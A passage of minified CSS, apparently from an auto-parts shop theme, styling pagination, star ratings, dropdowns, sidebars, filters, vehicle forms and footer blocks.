4px}.pagination__dots:after,.pagination__dots:before{display:block;content:"";position:absolute;width:inherit;height:inherit;border-radius:inherit;background:inherit}.pagination__dots:before{top:-5px}.pagination__dots:after{bottom:-5px}.page-item--dots,.page-link--with-arrow{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.page-link__arrow{display:block;margin:3px 0 4px;fill:currentColor;opacity:.8;transform:scaleX(1)}.page-link__arrow svg{display:block}.page-link__arrow--left{margin-left:-1px;margin-right:1px}.page-link__arrow--right{margin-left:1px;margin-right:-1px}@media (max-width:575.98px){.page-link{padding:5px 9px}}.rating__body{display:-ms-flexbox;display:flex}.rating__star{width:13px;height:12px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23d0d5d9' width='13' height='12'%3E%3Cpath d='M6.5 1.5l1.6 3 .3.5h3l-2 1.6-.5.4.1.6.7 3L7 9.1l-.5-.2-.5.2-2.8 1.5.7-3 .2-.6-.5-.4-2-1.6h3l.3-.5 1.6-3m0-1.5c-.2 0-.4.1-.5.3L4 4H.5c-.5.1-.7.8-.3 1.1L3 7.4l-1 4c-.1.3.2.6.5.6.1 0 .2 0 .3-.1L6.5 10l3.7 1.9c.1 0 .2.1.3.1.3 0 .6-.3.5-.6l-1-4 2.8-2.3c.3-.3.1-1-.3-1.1H9L7 .3C6.9.1 6.7 0 6.5 0z'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgba(0, 0, 0, 0.08)' width='13' height='12'%3E%3Cpath d='M7 .3L9 4h3.5c.4.1.6.8.3 1.1L10 7.4l1 4c.1.4-.4.8-.8.6l-3.7-2-3.7 1.9c-.4.2-.9-.1-.8-.6l1-4L.2 5.1C-.2 4.8 0 4.1.5 4H4L6 .3c.2-.4.8-.4 1 0z'/%3E%3C/svg%3E")}.rating__star+.rating__star{margin-left:3px}.rating__star--active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgba(0, 0, 0, 0.08)' width='13' height='12'%3E%3Cpath d='M6.5 1.5l1.6 3 .3.5h3l-2 1.6-.5.4.1.6.7 3L7 9.1l-.5-.2-.5.2-2.8 1.5.7-3 .2-.6-.5-.4-2-1.6h3l.3-.5 1.6-3m0-1.5c-.2 0-.4.1-.5.3L4 4H.5c-.5.1-.7.8-.3 1.1L3 7.4l-1 4c-.1.3.2.6.5.6.1 0 .2 0 .3-.1L6.5 10l3.7 1.9c.1 0 .2.1.3.1.3 0 .6-.3.5-.6l-1-4 2.8-2.3c.3-.3.1-1-.3-1.1H9L7 .3C6.9.1 6.7 0 6.5 0z'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23ffd333' width='13' height='12'%3E%3Cpath d='M7 .3L9 4h3.5c.4.1.6.8.3 1.1L10 7.4l1 4c.1.4-.4.8-.8.6l-3.7-2-3.7 1.9c-.4.2-.9-.1-.8-.6l1-4L.2 5.1C-.2 4.8 0 4.1.5 4H4L6 .3c.2-.4.8-.4 1 0z'/%3E%3C/svg%3E")}.section-header__body{margin-bottom:20px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.section-header__title{font-size:20px;font-weight:700;margin:0;position:relative;top:2px}.section-header__spring{-ms-flex-positive:1;flex-grow:1}.section-header__divider{width:100%;height:2px;margin-top:8px;background:#ebebeb}.section-header__arrows{display:-ms-flexbox;display:flex}.section-header__arrow--next{margin-left:-5.37131px}.section-header__links{list-style:none;margin:0;padding:0;display:-ms-flexbox;display:flex;font-size:14px;-ms-flex-wrap:wrap;flex-wrap:wrap}.section-header__links-item{padding-right:18px}.section-header__links-item:last-child{padding-right:0}.section-header__links-link{color:#6c757d;position:relative;transition:color .1s}.section-header__links-link:hover{color:inherit}.section-header__links+.section-header__arrows{margin-left:18px}.section-header__groups{list-style:none;margin:0;padding:0;display:-ms-flexbox;display:flex;overflow-x:auto;white-space:nowrap;-webkit-overflow-scrolling:touch}.section-header__groups-item+.section-header__groups-item{margin-left:-5.37131px}.section-header__groups-button{font-size:14px;height:23px;border:none;padding:0 18.37131px;line-height:23px;display:block;position:relative;z-index:0;pointer-events:none;transition:color .1s;background:transparent;color:#6c757d}.section-header__groups-button:focus{outline:none}.section-header__groups-button:after{position:absolute;display:block;content:"";width:calc(100% - 8.37131px);height:100%;top:0;background:transparent;z-index:-1;pointer-events:auto;transition:background .1s;left:0;transform:skewX(-20deg);transform-origin:left bottom;border-top-left-radius:2px;border-top-right-radius:2.5px;border-bottom-left-radius:2.5px;border-bottom-right-radius:2px}.section-header__groups-button:hover{color:#262626}.section-header__groups-button:hover:after{background:#ebebeb}.section-header__groups-button:active{color:#262626}.section-header__groups-button:active:after{background:#e0e0e0}.section-header__groups-button--active,.section-header__groups-button--active:active,.section-header__groups-button--active:hover{color:#fff;cursor:default}.section-header__groups-button--active:active:after,.section-header__groups-button--active:after,.section-header__groups-button--active:hover:after{background:#333}.section-header__groups+.section-header__arrows{margin-left:-5.37131px}@media (max-width:767.98px){.section-header__body{-ms-flex-wrap:wrap;flex-wrap:wrap}.section-header__links{-ms-flex-order:1;order:1;width:100%;padding:9px 0 10px;border-bottom:2px solid #ebebeb}.section-header__links-item{padding-top:1px;padding-bottom:1px}.section-header__groups{-ms-flex-order:1;order:1;width:100%;border-bottom:2px solid #ebebeb;padding:10px 0 11px}.section-header__divider{width:100%;height:2px;background:#ebebeb;margin-top:8px}}.form-control+.select2-container{width:100%}.form-control+.select2-container .select2-selection__arrow{display:none}.form-control+.select2-container .select2-selection--single{border-radius:2px;border-width:1px;border-style:solid;background-clip:border-box;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 5 10'%3E%3Cpath fill='rgba(0, 0, 0, 0.55)' d='M4.503 4H.497c-.403 0-.639-.508-.408-.878L2.095.233a.469.469 0 0 1 .816 0l2 2.889c.231.37-.005.878-.408.878zM.497 6h4.006c.403 0 .639.504.408.871L2.905 9.737a.47.47 0 0 1-.816 0l-2-2.866C-.142 6.504.094 6 .497 6z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:5px 10px;transition:border-color .15s ease-in-out,background .15s ease-in-out}.form-control+.select2-container .select2-selection--single:focus{outline:none}.form-control+.select2-container .select2-selection__rendered{box-sizing:border-box}.form-control+.select2-container .select2-selection--single{background-color:#ebebeb;border-color:#ebebeb}.form-control+.select2-container .select2-selection__rendered{color:#262626}.form-control+.select2-container--disabled{opacity:.7}.form-control+.select2-container:not(.select2-container--open):not(.select2-container--disabled):hover .select2-selection--single{border-color:#d9d9d9}.form-control+.select2-container--open .select2-selection--single{background-color:#fff;border-color:#d9d9d9}.form-control+.select2-container .select2-selection--single{height:36px;background-position:right 10px center}.form-control+.select2-container .select2-selection__rendered{line-height:19px;padding:7.5px 10px;font-size:16px;padding-right:27px}.form-control-lg+.select2-container .select2-selection--single{height:42px;background-position:right 12px center}.form-control-lg+.select2-container .select2-selection__rendered{line-height:21px;padding:9.5px 12px;font-size:18px;padding-right:31px}.form-control-sm+.select2-container .select2-selection--single{height:30px;background-position:right 8px center}.form-control-sm+.select2-container .select2-selection__rendered{line-height:17px;padding:5.5px 8px;font-size:14px;padding-right:23px}.select2-dropdown{background:#fff;border:none;border-radius:0;box-shadow:0 1px 20px rgba(0,0,0,.2),0 1px 5px rgba(0,0,0,.1)}.select2-search--dropdown{padding:0;border-bottom:1px solid #e5e5e5}.select2-container--default .select2-search--dropdown .select2-search__field{border:none;padding:6px 10px;font-size:15px}.select2-container--default .select2-search--dropdown .select2-search__field:focus{outline:none}.select2-container--default .select2-results__option[aria-selected=true]{background:#f2f2f2}.select2-container--default .select2-results__option--highlighted[aria-selected]{background:#d9ecff;color:#36414d}.select2-results__option{padding:4px 10px;font-size:15px}.select2-results__options:after,.select2-results__options:before{display:list-item;content:"";height:6px}.share-links{display:block}.share-links__list{display:-ms-flexbox;display:flex;list-style:none;padding:0;margin:0;font-size:11px;line-height:18px;font-weight:500;white-space:nowrap}.share-links__item+.share-links__item{margin-left:4px}.share-links__item a{border-radius:1.5px;display:block;padding:2px 7px 1px}.share-links__item a,.share-links__item a:hover{color:inherit;text-decoration:none}.share-links__item--type--like a{background:#4267b2;color:#fff}.share-links__item--type--like a:hover{color:#fff;background:#3b5c9f}.share-links__item--type--tweet a{background:#1b95e0;color:#fff}.share-links__item--type--tweet a:hover{color:#fff;background:#1886c9}.share-links__item--type--pin a{background:#e63939;color:#fff}.share-links__item--type--pin a:hover{color:#fff;background:#e32222}.share-links__item--type--counter a{background:#fff;color:#737373;box-shadow:inset 0 0 0 1px rgba(0,0,0,.2)}.share-links__item--type--counter a:hover{color:#666}.shop-features__list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;list-style:none;padding:14px 0}.shop-features__item{padding:10px 28px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.shop-features__item-icon{color:#e52727;margin-right:18px}.shop-features__item-icon svg{width:38px;height:38px;fill:currentColor;vertical-align:middle}.shop-features__item-title{font-size:14px;font-weight:500}.shop-features__item-subtitle{font-size:14px;color:#6c757d;margin-top:-2px}.shop-features__item{width:calc((100% - 0px) / 1)}.shop-features__divider{width:1px}.shop-features__divider:nth-child(2n){width:100%;height:1px}.shop-features__divider:nth-child(2n):last-child,.sidebar__header{display:none}@media (max-width:991.98px){.sidebar--offcanvas--mobile{visibility:hidden;transition:visibility 0s .25s}.sidebar--offcanvas--mobile .sidebar__backdrop{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000;background:rgba(51,51,51,.8);opacity:0;will-change:opacity;transition:opacity .25s cubic-bezier(.25,.46,.45,.94)}.sidebar--offcanvas--mobile .sidebar__body{position:fixed;top:0;bottom:0;z-index:1000;background:#fff;width:300px;transition:transform .25s cubic-bezier(.25,.46,.45,.94);will-change:transform;overflow:hidden;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;left:0;transform:translateX(-100%)}.sidebar--offcanvas--mobile .sidebar__content{-ms-flex-positive:1;flex-grow:1;overflow-y:auto;overflow-x:hidden}.sidebar--offcanvas--mobile.sidebar--open{visibility:visible;transition-delay:0s}.sidebar--offcanvas--mobile.sidebar--open .sidebar__backdrop{opacity:1}.sidebar--offcanvas--mobile.sidebar--open .sidebar__body{transform:translateX(0)}.sidebar--offcanvas--mobile .sidebar__header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;border-bottom:1px solid #ebebeb;-ms-flex-negative:0;flex-shrink:0}.sidebar--offcanvas--mobile .sidebar__title{-ms-flex-positive:1;flex-grow:1;font-size:15px;font-weight:500;padding:0 20px}.sidebar--offcanvas--mobile .sidebar__close{width:48px;height:50px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;border:none;fill:currentColor;padding:0 0 2px;-ms-flex-negative:0;flex-shrink:0;transition:background-color .15s,color .15s;background-color:#fff;color:#ccc}.sidebar--offcanvas--mobile .sidebar__close:hover{background-color:#f2f2f2;color:#4d4d4d}.sidebar--offcanvas--mobile .sidebar__close:active{background-color:#ebebeb;color:#4d4d4d}.sidebar--offcanvas--mobile .sidebar__close:focus{outline:none}}.sidebar--offcanvas--always{visibility:hidden;transition:visibility 0s .25s}.sidebar--offcanvas--always .sidebar__backdrop{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000;background:rgba(51,51,51,.8);opacity:0;will-change:opacity;transition:opacity .25s cubic-bezier(.25,.46,.45,.94)}.sidebar--offcanvas--always .sidebar__body{position:fixed;top:0;bottom:0;z-index:1000;background:#fff;width:300px;transition:transform .25s cubic-bezier(.25,.46,.45,.94);will-change:transform;overflow:hidden;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;left:0;transform:translateX(-100%)}.sidebar--offcanvas--always .sidebar__content{-ms-flex-positive:1;flex-grow:1;overflow-y:auto;overflow-x:hidden}.sidebar--offcanvas--always.sidebar--open{visibility:visible;transition-delay:0s}.sidebar--offcanvas--always.sidebar--open .sidebar__backdrop{opacity:1}.sidebar--offcanvas--always.sidebar--open .sidebar__body{transform:translateX(0)}.sidebar--offcanvas--always .sidebar__header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;border-bottom:1px solid #ebebeb;-ms-flex-negative:0;flex-shrink:0}.sidebar--offcanvas--always .sidebar__title{-ms-flex-positive:1;flex-grow:1;font-size:15px;font-weight:500;padding:0 20px}.sidebar--offcanvas--always .sidebar__close{width:48px;height:50px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;border:none;fill:currentColor;padding:0 0 2px;-ms-flex-negative:0;flex-shrink:0;transition:background-color .15s,color .15s;background-color:#fff;color:#ccc}.sidebar--offcanvas--always .sidebar__close:hover{background-color:#f2f2f2;color:#4d4d4d}.sidebar--offcanvas--always .sidebar__close:active{background-color:#ebebeb;color:#4d4d4d}.sidebar--offcanvas--always .sidebar__close:focus{outline:none}.social-links__list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;padding:0;margin:-4px}.social-links__item{margin:4px}.social-links__item a{font-size:16px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;color:inherit;width:36px;height:36px;border-radius:18px;transition:all .2s}.social-links__item a:hover{opacity:.8}.social-links__item--facebook a{background:#3c5a99;color:#fff}.social-links__item--twitter a{background:#00a2e8;color:#fff}.social-links__item--youtube a{background:#e52e2e;color:#fff}.social-links__item--instagram a{background:#815dc7;color:#fff}.social-links__item--rss a{background:#ffc338;color:#664729}.status-badge{display:inline-block;vertical-align:middle;cursor:default}.status-badge__body{position:relative;min-height:23px;border-radius:11.5px;min-width:31px}.status-badge__icon{fill:currentColor;position:absolute;top:calc(50% - 6.5px);opacity:.85;left:9px}.status-badge__icon svg{display:block}.status-badge__text{font-size:13px;line-height:15px;padding:4px 12px}.status-badge__tooltip{position:absolute;left:0;right:0;top:0;bottom:0}.status-badge__tooltip:focus{outline:none}.status-badge--has-text .status-badge__tooltip{display:none}.status-badge--has-icon .status-badge__text{padding-left:28px}.status-badge--style--success .status-badge__body{background-color:#e2f2da;color:#44782a}.status-badge--style--failure .status-badge__body{background-color:#f2dada;color:#993d3d}.status-badge--style--warning .status-badge__body{background-color:#f2eeda;color:#786b2a}.status-badge--style--unknown .status-badge__body{background-color:#ebebeb;color:#6a6a6a}.tag-badge{display:inline-block;position:relative;text-transform:uppercase;font-size:11px;font-weight:500;line-height:1;z-index:0;height:18px;padding:4px 14px 0}.tag-badge:before{content:"";display:block;position:absolute;top:0;bottom:0;z-index:-1;border-radius:2.5px;transform-origin:center;left:3.5px;right:3.5px;transform:skewX(-20deg)}.tag-badge--theme{color:#fff}.tag-badge--theme:before{background:#e52727}.tag-badge--sale{color:#fff}.tag-badge--sale:before{background:#f33}.tag-badge--new{color:#fff}.tag-badge--new:before{background:#37f}.tag-badge--hot{color:#fff}.tag-badge--hot:before{background:#614ba6}.tags{font-size:13px}.tags__list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;font-weight:500;margin:-2px}.tags__list a{display:block;margin:2px;background:#f2f2f2;padding:4px 11px;color:inherit;border-radius:1.5px;transition:background .12s}.tags__list a:hover{color:inherit;background:#e5e5e5}.tags__list a:active{transition-duration:0s;background:#d9d9d9}.tags--sm .tags__list a{padding:2px 8px}.teammate{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.teammate__info{padding:14px 16px 16px;text-align:center}.teammate__position{font-size:14px;color:#6c757d}.timer,.timer__dots{display:-ms-flexbox;display:flex}.timer__dots{width:24px;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.timer__dots:after,.timer__dots:before{display:block;content:"";width:4px;height:4px;background:rgba(0,0,0,.15);border-radius:2px;margin:4px 0}.timer__part{border-radius:2px;width:50px;line-height:1;padding:8px 0;text-align:center;background:#ffdf40;color:#262626}.timer__part-value{font-size:24px;font-weight:700;letter-spacing:.04em}.timer__part-label{font-size:10px;text-transform:uppercase;margin-top:4px;color:#99752e}@media (max-width:767.98px){.timer__dots{width:18px}.timer__dots:after,.timer__dots:before{width:3px;height:3px;border-radius:1.5px}.timer__part{width:40px;padding:5px 0 6px}.timer__part-value{font-size:20px}.timer__part-label{font-size:9px;margin-top:3px}}.tooltip{pointer-events:none;transition-duration:0s;font-family:inherit}.tooltip.show{opacity:1}.tooltip-inner{background:#333;color:#fff;border-radius:2px;position:relative;padding:5px 8px;box-sizing:content-box;font-size:14px;line-height:1.25}.tooltip .arrow{width:8px;height:8px}.tooltip .arrow:before{width:8px;height:8px;border-radius:1px;border:none;background:#333;transform:rotate(45deg) scale(.78431)}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:4px 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-auto[x-placement^=top] .tooltip-inner,.bs-tooltip-top .arrow,.bs-tooltip-top .tooltip-inner{bottom:3px}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:4px 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-auto[x-placement^=bottom] .tooltip-inner,.bs-tooltip-bottom .arrow,.bs-tooltip-bottom .tooltip-inner{top:3px}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 4px}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-auto[x-placement^=right] .tooltip-inner,.bs-tooltip-right .arrow,.bs-tooltip-right .tooltip-inner{left:3px}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 4px}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-auto[x-placement^=left] .tooltip-inner,.bs-tooltip-left .arrow,.bs-tooltip-left .tooltip-inner{right:3px}.typography{line-height:1.625}.typography a:hover{text-decoration:underline}.typography h1,.typography h2,.typography h3,.typography h4,.typography h5,.typography h6{margin-top:1.5em;margin-bottom:.75em}.typography h2,.typography h3{padding-bottom:8px;border-bottom:1px solid #ebebeb}.typography h3{padding-bottom:6px}.typography p{margin-bottom:1.5em}.typography ol,.typography ul{margin:1.5em 0;padding-left:2.5rem}.typography li{margin-bottom:.5em}.typography hr{position:relative;width:4px;height:4px;border-radius:2px;border:none;background:#d9d9d9;margin:2.5em auto}.typography hr:after,.typography hr:before{position:absolute;content:"";display:block;width:inherit;height:inherit;border-radius:inherit;background:inherit}.typography hr:after{left:-30px}.typography hr:before{right:-30px}.typography blockquote{margin:2.25rem 0;text-align:center;font-size:18px;font-style:italic;background:#f7f7f7;border-radius:4px;padding:2.25em 2.25em 2em}.typography blockquote cite{margin-top:-.5em;color:#6c757d;display:block;font-size:15px;font-style:normal}.typography blockquote p{margin-bottom:1.25em}.typography blockquote>:first-child{margin-top:0}.typography blockquote>:last-child{margin-bottom:0}.typography>:first-child{margin-top:0}.typography>:last-child{margin-bottom:0}.typography img{max-width:100%;border-radius:2px}.typography figure{margin:1.875rem 0 2.25rem}.typography figcaption{font-size:14px;text-align:center;color:#6c757d;padding-top:.875rem}@media (max-width:575.98px){.typography{font-size:15px;line-height:1.75}.typography h1,.typography h2,.typography h3,.typography h4,.typography h5,.typography h6{margin-top:1.25em;margin-bottom:.5em}.typography h2{font-size:28px}.typography h3{font-size:24px}.typography h4{font-size:20px}.typography h5{font-size:18px}.typography p{margin-bottom:1em}.typography ol,.typography ul{margin:1.25em 0;padding-left:2rem}.typography hr{margin:1.5em auto}.typography blockquote{padding:1em;font-size:16px;margin:1.5rem 0}.typography blockquote p{margin-bottom:.75em}.typography figure{margin:1.5rem 0}}.vehicle-form{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-6px}.vehicle-form .vehicle-form__item{width:calc(50% - 12px);margin:6px}.vehicle-form .vehicle-form__item:last-child{width:100%}.vehicle-form__divider{width:100%;line-height:1;font-size:13px;text-transform:uppercase;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;color:#999;margin:12px 6px}.vehicle-form__divider:after,.vehicle-form__divider:before{display:block;content:"";height:1px;-ms-flex-positive:1;flex-grow:1;background:#ebebeb}.vehicle-form__divider:before{margin-right:6px}.vehicle-form__divider:after{margin-left:6px}.vehicle-form--layout--account .vehicle-form__item{width:calc(25% - 12px)}@media (max-width:767.98px){.vehicle-form--layout--account .vehicle-form__item{width:calc(50% - 12px)}}@media (max-width:459px){.vehicle-form--layout--account .vehicle-form__item{width:calc(100% - 12px)}}@media (max-width:399px){.vehicle-form--layout--modal .vehicle-form__item{width:calc(100% - 12px)}}.vehicles-list__body{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-4px}.vehicles-list__item{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;border:1px solid #ebebeb;border-radius:2px;padding:8px;width:100%;margin:4px}.vehicles-list__item-radio{margin:8px}.vehicles-list__item-info{margin:2px 8px;-ms-flex-positive:1;flex-grow:1;line-height:1.25}.vehicles-list__item-remove{margin:8px}.vehicles-list__item-remove svg{display:block}.vehicles-list__item-name{display:block;font-size:15px;font-weight:500}.vehicles-list__item-details{display:block;font-size:13px;color:#999;margin-top:2px}.vehicles-list__item-links{font-size:14px;margin-top:12px}.vehicles-list__item-links a:hover{text-decoration:underline}.vehicles-list__item-remove{display:-ms-flexbox;display:flex;padding:8px;border:none;margin:0;border-radius:2px;fill:currentColor;transition:background-color .15s,color .15s;background-color:#fff;color:#ccc}.vehicles-list__item-remove:hover{background-color:#f2f2f2;color:#999}.vehicles-list__item-remove:active{background-color:#ebebeb;color:gray}.vehicles-list__item-remove:focus{outline:none}.vehicles-list--layout--account .vehicles-list__body{margin:-6px}.vehicles-list--layout--account .vehicles-list__item{padding:10px 8px;width:calc(50% - 12px);margin:6px}@media (max-width:767.98px){.vehicles-list--layout--account .vehicles-list__body{margin:-6px}.vehicles-list--layout--account .vehicles-list__item{width:calc(100% - 12px);margin:6px}}.view-options{font-size:.9375rem}.view-options__body{padding:.75rem 1rem;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;position:relative}.view-options__body+.view-options__body{border-top:1px solid #ebebeb}.view-options__body--filters{padding:.875rem 1rem}.view-options__label{position:absolute;background:#fff;padding:0 8px;top:-5px;font-size:10px;text-transform:uppercase;line-height:1;color:#999;left:50%;transform:translateX(-50%)}.view-options__filters-button,.view-options__layout{margin-right:1.25rem}.view-options__legend{white-space:nowrap;margin-right:1.25rem}.view-options__spring{-ms-flex-positive:1;flex-grow:1}.view-options__select{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin-left:20px}.view-options__select>label{margin-bottom:0;margin-right:10px}@media (min-width:992px){.view-options--offcanvas--mobile .view-options__filters-button{display:none}}@media (max-width:991.98px){.view-options__legend{margin-right:0;margin-left:auto}.view-options__spring{width:100%;height:8px}.view-options__select{margin-left:auto}.view-options__select+.view-options__select{margin-left:20px}}@media (max-width:575.98px){.view-options__legend{width:100%;padding-top:10px}.view-options__select{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;margin-left:0}.view-options__select>label{margin:0 0 2px}.view-options__layout{margin-left:auto;margin-right:0}}.widget+.widget{margin-top:20px}.widget__header{padding:1.375rem 1.5rem}.widget__header h4{font-size:20px;font-weight:500;margin-bottom:0}.filter__title{display:block;border:none;padding:6px 10px;cursor:pointer;width:calc(100% + 20px);position:relative;color:inherit;font-weight:700;font-size:15px;line-height:18px;border-radius:2px;margin:0 -10px;transition:background-color .2s,fill .2s;background:transparent;fill:#ccc;text-align:left}.filter__title:focus,.filter__title:hover{transition-duration:.1s,.1s;background:#f2f2f2;fill:#b3b3b3}.filter__title:focus{outline:none}.filter__arrow{position:absolute;top:11px;transition:transform .2s;right:10px}.filter__arrow svg{display:block}.filter__body{margin:0 -1.5rem;overflow:hidden;visibility:hidden;height:0;opacity:0;transition:height .2s,opacity .2s,visibility 0s .2s}.filter__container{padding:10px 1.5rem 16px}.filter--opened .filter__body{transition-delay:0s,0s;visibility:visible;height:auto;opacity:1}.filter--opened .filter__arrow{transform:rotate(180deg)}.filter-categories__list{list-style:none;padding:0;margin:0;font-size:15px;line-height:18px}.filter-categories__list a{color:inherit;transition:color .15s}.filter-categories__list a:hover{color:#cb1818}.filter-categories__item{padding:5px 0;display:-ms-flexbox;display:flex}.filter-categories__item>a{-ms-flex-positive:1;flex-grow:1;padding-right:10px}.filter-categories__item--parent{position:relative;padding-left:14px}.filter-categories__item--current{font-weight:700}.filter-categories__item--child{position:relative;font-size:15px;padding-left:14px}.filter-categories__arrow{fill:#ccc;position:absolute;top:10px;left:0;transform:scaleX(1)}.filter-categories__arrow svg{display:block}.filter-categories__counter{font-size:12px;line-height:12px;padding-top:4px;font-weight:400;color:#6c757d}.filter-color__list{padding:2px 0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-4px}.filter-color__item{cursor:pointer;margin:4px}.filter-color__check{display:block}.filter-list__list{margin:-8px 0}.filter-list__item{padding:1px 0;cursor:pointer;display:-ms-flexbox;display:flex;margin:8px 0}.filter-list__input{-ms-flex-negative:0;flex-shrink:0;margin-right:7px}.filter-list__title{padding:1px 0;font-size:14px;line-height:16px;-ms-flex-positive:1;flex-grow:1}.filter-list__counter{padding-top:3px;font-size:12px;line-height:12px;color:#6c757d;margin-left:12px}.filter-list__item--disabled{cursor:default}.filter-list__item--disabled .filter-list__title{color:#6c757d}.filter-price__slider{margin-top:6px}.filter-price__title{padding-top:2px;font-size:14px}.filter-price__title-button{margin-top:14px;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.filter-rating__list{list-style:none;padding:0;margin:-8px 0}.filter-rating__item-label{padding:2px 0;cursor:pointer;display:-ms-flexbox;display:flex;margin:8px 0}.filter-rating__item-input{-ms-flex-negative:0;flex-shrink:0;margin-right:8px}.filter-rating__item-stars{padding:2px 0;-ms-flex-positive:1;flex-grow:1}.filter-rating__item-counter{padding-top:2px;font-size:12px;line-height:12px;color:#6c757d;margin-left:12px}.filter-vehicle__list{margin:-8px 0;padding:0;list-style:none}.filter-vehicle__item-label{padding:1px 0;cursor:pointer;display:-ms-flexbox;display:flex;margin:8px 0}.filter-vehicle__item-input{-ms-flex-negative:0;flex-shrink:0;margin-right:7px}.filter-vehicle__item-title{padding:1px 0;font-size:14px;line-height:16px;-ms-flex-positive:1;flex-grow:1}.filter-vehicle__item-counter{padding-top:3px;font-size:12px;line-height:12px;color:#6c757d;margin-left:12px}.filter-vehicle__item--disabled{cursor:default}.filter-vehicle__item--disabled .filter-vehicle__item-title{color:#999}.filter-vehicle__button{padding-top:12px}.footer-contacts__title{font-size:20px;color:#fff;margin-bottom:26px;font-weight:500}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.footer-contacts__title{font-weight:400}}.footer-contacts__text{line-height:22px;list-style:none;margin:0;font-size:15px}.footer-contacts__text a{color:inherit}.footer-contacts__contacts{font-size:14px;line-height:20px;list-style:none;padding:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer-contacts__contacts a{color:inherit}.footer-contacts__contacts dt{font-size:12px;font-weight:400;letter-spacing:.04em;text-transform:uppercase;margin-bottom:2px}.footer-contacts__contacts dd{color:#fff;margin:0;font-weight:500}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.footer-contacts__contacts dd{font-weight:400}}.footer-contacts__icon{display:inline-block;text-align:center;width:22px;margin-right:2px}@media (min-width:1400px){.footer-contacts{padding-right:36px}}@media (min-width:1200px){.footer-contacts__contacts{margin:24px -15px 0}.footer-contacts__contacts dl{width:calc(100% / 2 - 30px - 1px);margin:0 15px}.footer-contacts__contacts dl:nth-child(n+3){margin-top:18px}}@media (max-width:1199.98px){.footer-contacts__contacts{margin:-6px}.footer-contacts__contacts dl{width:calc(100% / 4 - 12px);margin:6px}.footer-contacts{text-align:center;margin-bottom:42px}.footer-contacts__title{font-size:24px;margin-bottom:12px}.footer-contacts__contacts{padding-top:28px}.footer-contacts__contacts dl{background:hsla(0,0%,100%,.05);padding:16px 12px;border-radius:3px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center}}@media (max-width:991.98px){.footer-contacts__contacts{margin:-6px}.footer-contacts__contacts dl{width:calc(100% / 2 - 12px);margin:6px;padding:20px 16px}}@media (max-width:767.98px){.footer-contacts__contacts dl{padding:16px}}@media (max-width:479px){.footer-contacts__contacts{margin:-4px}.footer-contacts__contacts dl{width:calc(100% / 1 - 8px);margin:4px}}.footer-links__title{font-size:20px;color:#fff;margin-bottom:22px;font-weight:500}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.footer-links__title{font-weight:400}}.footer-links__list{font-size:15px;line-height:20px;list-style:none;padding:0;margin:0}.footer-links__list a{color:inherit;transition:.15s}.footer-links__list a:hover{color:#fff}.footer-links__item{padding:5px 0}@media (max-width:767.98px){.footer-links{text-align:center}.footer-links__title{margin-bottom:12px}}.footer-newsletter__title{font-size:20px;color:#fff;margin-bottom:26px;font-weight:500}@media 